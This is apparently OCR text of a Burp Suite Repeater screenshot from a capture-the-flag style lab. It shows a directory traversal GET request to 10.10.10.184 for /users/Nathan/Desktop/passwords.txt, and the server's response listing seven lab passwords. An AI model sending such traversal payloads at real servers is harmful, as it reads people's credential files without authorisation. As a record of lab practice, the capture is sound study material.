 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../users/Nathan/Desktop/passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$